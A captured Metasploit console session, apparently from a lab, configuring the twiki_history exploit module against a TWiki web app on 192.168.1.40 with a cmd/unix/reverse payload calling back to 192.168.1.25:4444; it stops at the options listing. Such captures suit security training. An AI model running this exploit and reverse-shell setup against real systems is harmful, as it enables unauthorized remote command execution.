 msf6 exploit(unix/webapp/twiki_history) > set lhost 192.168.1.25
lhost => 192.168.1.25
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) >